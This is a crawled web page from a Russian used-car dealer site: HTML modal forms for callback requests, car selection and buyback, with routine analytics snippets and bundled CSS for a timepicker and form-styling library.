			<div class="send_p_block">
				<div class="form__row required">
					<input type="text" name="email" class="valid_email input-text" placeholder="Ваша почта*"/>
				</div>
				<div>
					<button type="submit" class="button button_red button_width"><span>Получить предложение</span></button>
				</div>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
			<div id="FormSendPriceThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Ваша почта добавленя для оповещения, спасибо!</p>
	</div>
</div>
			<div class="modal modal_small" id="order_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="OrderModalForm" data-callkeeper_name="Забронировать автомобиль" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="OrderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказ обратного звонка (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
				<select class="hidden" name="dealer">
					 <option data-dealer="" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="" value="БорисХоф EXEED Юго-Запад">БорисХоф EXEED Юго-Запад</option> <option data-dealer="" value="БорисХоф CHERY Юго-Запад">БорисХоф CHERY Юго-Запад</option> <option data-dealer="" value="БорисХоф Hyundai Центр">БорисХоф Hyundai Центр</option> <option data-dealer="" value="БорисХоф Genesis Центр">БорисХоф Genesis Центр</option> <option data-dealer="" value="БорисХоф Volvo Восток">БорисХоф Volvo Восток</option> <option data-dealer="" value="БорисХоф Volvo Центр">БорисХоф Volvo Центр</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Юг">БорисХоф Jaguar Land Rover Юг</option> <option data-dealer="" value="БорисХоф Jaguar Land Rover Центр">БорисХоф Jaguar Land Rover Центр</option> <option data-dealer="" value="Rolls-Royce Provenance Pre-Owned">Rolls-Royce Provenance Pre-Owned</option> <option data-dealer="" value="Rolls-Royce Motor Cars Moscow">Rolls-Royce Motor Cars Moscow</option> <option data-dealer="2040" value="БорисХоф  2-я Магистральная">БорисХоф  2-я Магистральная</option> <option data-dealer="2330" value="БорисХоф Внуково">БорисХоф Внуково</option> <option data-dealer="3772" value="БорисХоф Ленинский">БорисХоф Ленинский</option> <option data-dealer="2038" value="БорисХоф  Восток">БорисХоф  Восток</option> <option data-dealer="2041" value="БорисХоф Север ">БорисХоф Север </option> <option data-dealer="2037" value="БорисХоф Юг">БорисХоф Юг</option> <option data-dealer="2039" value="БорисХоф Центр">БорисХоф Центр</option> <option data-dealer="2517" value="БорисХоф Вегас Каширский">БорисХоф Вегас Каширский</option>
				</select>
			</div>
			<!--div class="form__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div-->
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<!--div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="form__row required">
				<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
			</div>
			<div class="form__row required">
				<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
			</div-->
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="OrderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
			<div class="modal modal_small" id="select_car">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Подобрать автомобиль</div>
		<form id="SelectCarForm" class="form form-horizontal order_form" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="SelectCarForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="findcar">
				<input type="hidden" name="subject" value="Подобрать автомобиль (used-cars.ru)" />
			</div>

			<div class="form__row required">
				<input type="text" name="name" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" class="input-text" placeholder="Телефон*"/>
			</div>
			<div id="filters">
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Марка">
							<span class="js-multiselect-plshld multiselect-plshld">Марка</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mark">
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Иномарки"> <span>Иномарки</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Отечественные"> <span>Отечественные</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Audi"> <span>Audi</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="BMW"> <span>BMW</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Mercedes-Benz"> <span>Mercedes-Benz</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Renault"> <span>Renault</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Kia"> <span>Kia</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Hyundai"> <span>Hyundai</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Toyota"> <span>Toyota</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volkswagen"> <span>Volkswagen</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Volvo"> <span>Volvo</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mark" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Год выпуска">
							<span class="js-multiselect-plshld multiselect-plshld">Год выпуска</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="year">
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="до 2000"> <span>до 2000</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2000 до 2010"> <span>от 2000 до 2010</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2010 до 2020"> <span>от 2010 до 2020</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="year" value="от 2020"> <span>от 2020</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Пробег">
							<span class="js-multiselect-plshld multiselect-plshld">Пробег</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="mileage">
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 10 000 км"> <span>до 10 000 км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="до 50 тыс. км"> <span>до 50 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 50 до 100 тыс. км"> <span>от 50 до 100 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 100 до 200 тыс. км"> <span>от 100 до 200 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="от 200 до 300 тыс. км"> <span>от 200 до 300 тыс. км</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="mileage" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Объем двигателя">
							<span class="js-multiselect-plshld multiselect-plshld">Объем двигателя</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="engine_volume">
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="до 1л"> <span>до 1л</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 1 до 2л."> <span>от 1 до 2л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 2 до 3л."> <span>от 2 до 3л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="от 3 до 5л."> <span>от 3 до 5л.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="engine_volume" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
				<div class="form__row">
					<div class="multiselect js-multiselect">
						<div class="multiselect_field js-multiselect-field" data-plshld="Мощность Авто">
							<span class="js-multiselect-plshld multiselect-plshld">Мощность Авто</span>
							<div class="multiselect_arrow"></div>
						</div>
						<div class="multiselect_list input-select js-select js-multiselect-list" name="hp">
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="до 100 л.с."> <span>до 100 л.с.</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 100 до 200 л.с"> <span>от 100 до 200 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 200 до 300 л.с"> <span>от 200 до 300 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="от 300 до 400 л.с"> <span>от 300 до 400 л.с</span>
							</label>
							<label class="input-checkbox">
								<input type="checkbox" name="hp" value="Другое"> <span>Другое</span>
							</label>
						</div>
					</div>
				</div>
			</div>
			<div class="form__row ">
				<textarea type="text" name="comment" class="input-textarea" placeholder="Дополнительная информация"></textarea>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
			<div id="SelectCarFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>			
			<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
			<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
		</div>
	</body>
</html>
<script>
	window.onload = () => {
		document.getElementById('fiHub').onclick = function() {
			ym(62169229,'reachGoal','klik_ofkredit');
		};
	}
</script>
<style>
	.related-offers .offer-carousel {
		overflow: hidden;
	}
	.related-offers .offers {
		overflow: hidden;
	}
	.related-offers .offer-carousel .offer-nav {
		width: 9%;
		bottom: calc(50% - 30px);
	}
	.related-offers .offer-carousel .offer-nav.offer-prev {
		left: 0;
	}
	.related-offers .offer-carousel .offer-nav.offer-next {
		right: 0;
	}
</style>
<script>
mindbox("async", {
  operation: "Website.ViewProduct",
  data: {
  viewProduct: {
    product: {
      ids: {
        usedcars: "3462082"
      }
    },
    price: "6257000",
  }
},
  onSuccess: function() { console.log('success') },
  onError: function(error) { console.log('error') }
});
</script>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/timepicker/timepicker.min.css?v=4.9.68
body_size: 2544
content:
/*!
 * @author waanhappy@163.com
 * timepicker 时间选择器less
 */.timepicker{position:absolute;z-index:1000;float:left;width:160px;padding-bottom:5px;margin:2px 0 0 0;list-style:none;font-size:14px;text-align:center;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.timepicker:after,.timepicker:before{content:'';border-top:0;display:inline-block;position:absolute}.timepicker .icon-up{background-image:url([data-uri])}.timepicker .icon-down{background-image:url([data-uri])}.timepicker .icon-down,.timepicker .icon-up{display:inline-block;width:55px;height:38px;background-position:center center;background-repeat:no-repeat;background-size:45%;opacity:.4;cursor:pointer}.timepicker .icon-down:hover,.timepicker .icon-up:hover{opacity:.7}.timepicker:before{top:-7px;left:6px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(0,0,0,.15);border-bottom-color:rgba(0,0,0,.2)}.timepicker:after{top:-6px;left:7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.timepicker .title{padding:10px 0 5px 0;color:#888;width:100%;cursor:default}.timepicker .cell-2{float:left;width:20%;min-height:14px;cursor:default}.timepicker .cell-4{width:40%;float:left}.timepicker .handle,.timepicker .text{position:relative}.timepicker .chose-all{position:relative;margin:0 10px 0 10px}.timepicker .chose-all .text{font:bold 18px/22px arial,sans-serif}.timepicker a{color:#aaa;text-decoration:none}.timepicker .text{color:#666}.timepicker .text a{color:#444}.timepicker .text a:active,.timepicker .text a:focus,.timepicker .text a:hover{color:#222}.timepicker ul{list-style:none;padding:0;margin:0 5px}.timepicker li.cell-2{padding:3px 0;cursor:pointer}.timepicker li.cell-2:hover{background:#ccc;color:#555}
/*# sourceMappingURL=../maps/timepicker.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68
body_size: 452
content:
.jq-checkbox,.jq-radio {position:relative; display:inline-block; overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.jq-checkbox input,.jq-radio input {position:absolute; z-index:-1; margin:0; padding:0; opacity:0}
.jq-file {position:relative; display:inline-block; overflow:hidden}
.jq-file input {position:absolute; top:0; right:0; height:auto; margin:0; padding:0; opacity:0; font-size:100px; line-height:1em}
.jq-file__name {overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox,.jq-select-multiple {position:relative; display:inline-block}
.jq-selectbox select,.jq-select-multiple select {position:absolute; top:0; left:0; width:100%; height:100%; margin:0; padding:0; opacity:0}
.jq-selectbox li,.jq-select-multiple li {-webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap}
.jq-selectbox {z-index:10}
.jq-selectbox__select {position:relative}
.jq-selectbox__select-text {overflow:hidden; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; white-space:nowrap; text-overflow:ellipsis}
.jq-selectbox__dropdown {position:absolute}
.jq-selectbox__search input {-webkit-appearance:textfield}
.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration {-webkit-appearance:none}
.jq-selectbox__dropdown ul {position:relative; overflow:auto; overflow-x:hidden; list-style:none; -webkit-overflow-scrolling:touch}
.jq-select-multiple ul {position:relative; overflow-x:hidden; -webkit-overflow-scrolling:touch}
.jq-number {display:inline-block}
.jq-number__field input {-moz-appearance:textfield; text-align:left}
.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button {margin:0; -webkit-appearance:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68
body_size: 2430
content:
.jq-checkbox,.jq-radio {vertical-align:-4px; width:16px; height:16px; margin:0 4px 0 0; border:1px solid #C3C3C3; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #FFF,inset 1px -1px #FFF; cursor:pointer}
.jq-checkbox.focused,.jq-radio.focused {border:1px solid #08C}
.jq-checkbox.disabled,.jq-radio.disabled {opacity:.55}
.jq-checkbox {border-radius:3px}
.jq-checkbox.checked .jq-checkbox__div {width:8px; height:4px; margin:3px 0 0 3px; border-bottom:2px solid #666; border-left:2px solid #666; -webkit-transform:rotate(-50deg); transform:rotate(-50deg)}
.jq-radio {border-radius:50%}
.jq-radio.checked .jq-radio__div {width:10px; height:10px; margin:3px 0 0 3px; border-radius:50%; background:#777; box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}
.jq-file {width:270px; border-radius:4px; box-shadow:0 1px 2px rgba(0,0,0,.1)}
.jq-file input {cursor:pointer}
.jq-file__name {box-sizing:border-box; width:100%; height:34px; padding:0 80px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1; font:14px/32px Arial,sans-serif; color:#333}
.jq-file__browse {position:absolute; top:1px; right:1px; padding:0 10px; border-left:1px solid #CCC; border-radius:0 4px 4px 0; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-file:hover .jq-file__browse {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-file:active .jq-file__browse {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-file.focused .jq-file__name {border:1px solid #5794BF}
.jq-file.disabled,.jq-file.disabled .jq-file__name,.jq-file.disabled .jq-file__browse {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number {position:relative; vertical-align:middle; padding:0 36px 0 0}
.jq-number__field {width:100px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1)}
.jq-number__field:hover {border-color:#B3B3B3}
.jq-number__field input {box-sizing:border-box; width:100%; padding:8px 9px; border:none; outline:none; background:none; font:14px Arial,sans-serif; color:#333}
.jq-number__spin {position:absolute; top:0; right:0; width:32px; height:14px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:0 1px 2px rgba(0,0,0,.1); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; text-shadow:1px 1px #FFF; cursor:pointer}
.jq-number__spin.minus {top:auto; bottom:0}
.jq-number__spin:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-number__spin:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-number__spin:after {content:''; position:absolute; top:4px; left:11px; width:0; height:0; border-right:5px solid transparent; border-bottom:5px solid #999; border-left:5px solid transparent}
.jq-number__spin.minus:after {top:5px; border-top:5px solid #999; border-right:5px solid transparent; border-bottom:none; border-left:5px solid transparent}
.jq-number__spin.minus:hover:after {border-top-color:#000}
.jq-number__spin.plus:hover:after {border-bottom-color:#000}
.jq-number.focused .jq-number__field {border:1px solid #5794BF}
.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-number.disabled .jq-number__spin:after {border-bottom-color:#AAA}
.jq-number.disabled .jq-number__spin.minus:after {border-top-color:#AAA}
.jq-selectbox {vertical-align:middle; cursor:pointer}
.jq-selectbox__select {height:32px; padding:0 45px 0 10px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:linear-gradient(#FFF,#E6E6E6); box-shadow:inset 1px -1px #F1F1F1,inset -1px 0 #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/32px Arial,sans-serif; color:#333; text-shadow:1px 1px #FFF}
.jq-selectbox__select:hover {background:linear-gradient(#F6F6F6,#E6E6E6)}
.jq-selectbox__select:active {background:#F5F5F5; box-shadow:inset 1px 1px 3px #DDD}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #5794BF}
.jq-selectbox.disabled .jq-selectbox__select {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-selectbox__select-text {display:block; width:100%}
.jq-selectbox .placeholder {color:#888}
.jq-selectbox__trigger {position:absolute; top:0; right:0; width:34px; height:100%; border-left:1px solid #CCC}
.jq-selectbox__trigger-arrow {position:absolute; top:14px; right:12px; width:0; height:0; border-top:5px solid #999; border-right:5px solid transparent; border-left:5px solid transparent}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {border-top-color:#000}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {border-top-color:#AAA}
.jq-selectbox__dropdown {box-sizing:border-box; width:100%; margin:2px 0 0; padding:0; border:1px solid #CCC; border-radius:4px; background:#FFF; box-shadow:0 2px 10px rgba(0,0,0,.2); font:14px/18px Arial,sans-serif}
.jq-selectbox__search {margin:5px}
.jq-selectbox__search input {box-sizing:border-box; width:100%; margin:0; padding:5px 27px 6px 8px; border:1px solid #CCC; border-radius:3px; outline:none; background:url('data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==') no-repeat 100% 50%; box-shadow:inset 1px 1px #F1F1F1; color:#333}
.jq-selectbox__not-found {margin:5px; padding:5px 8px 6px; background:#F0F0F0; font-size:13px}
.jq-selectbox ul {margin:0; padding:0}
.jq-selectbox li {min-height:18px; padding:5px 10px 6px; color:#231F20}
.jq-selectbox li.selected {background-color:#A3ABB1; color:#FFF}
.jq-selectbox li:hover {background-color:#08C; color:#FFF}
.jq-selectbox li.disabled {color:#AAA}
.jq-selectbox li.disabled:hover {background:none}
.jq-selectbox li.optgroup {font-weight:bold}
.jq-selectbox li.optgroup:hover {background:none; color:#231F20; cursor:default}
.jq-selectbox li.option {padding-left:25px}
.jq-select-multiple {box-sizing:border-box; padding:1px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; background:#FFF; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px/18px Arial,sans-serif; color:#333; cursor:default}
.jq-select-multiple.focused {border:1px solid #5794BF}
.jq-select-multiple.disabled {border-color:#CCC; background:#F5F5F5; box-shadow:none; color:#888}
.jq-select-multiple ul {margin:0; padding:0}
.jq-select-multiple li {padding:3px 9px 4px; list-style:none}
.jq-select-multiple li:first-child {border-radius:3px 3px 0 0}
.jq-select-multiple li:last-child {border-radius:0 0 3px 3px}
.jq-select-multiple li.selected {background:#08C; color:#FFF}
.jq-select-multiple li.disabled {color:#AAA}
.jq-select-multiple li.optgroup {font-weight:bold}
.jq-select-multiple li.option {padding-left:25px}
.jq-select-multiple.disabled li.selected,.jq-select-multiple li.selected.disabled {background:#CCC; color:#FFF}
input[type='email'].styler,input[type='password'].styler,input[type='search'].styler,input[type='tel'].styler,input[type='text'].styler,input[type='url'].styler,textarea.styler {padding:8px 9px; border:1px solid #CCC; border-bottom-color:#B3B3B3; border-radius:4px; box-shadow:inset 1px 1px #F1F1F1,0 1px 2px rgba(0,0,0,.1); font:14px Arial,sans-serif; color:#333}
input[type='search'].styler {-webkit-appearance:none; -moz-appearance:none; appearance:none}
textarea.styler {overflow:auto}
input[type='email'].styler:hover,input[type='password'].styler:hover,input[type='search'].styler:hover,input[type='tel'].styler:hover,input[type='text'].styler:hover,input[type='url'].styler:hover,textarea.styler:hover {border-color:#B3B3B3}
input[type='email'].styler:hover:focus,input[type='password'].styler:hover:focus,input[type='search'].styler:hover:focus,input[type='tel'].styler:hover:focus,input[type='text'].styler:hover:focus,input[type='url'].styler:hover:focus,textarea.styler:hover:focus {border-color:#CCC; border-top-color:#B3B3B3; outline:none; box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}
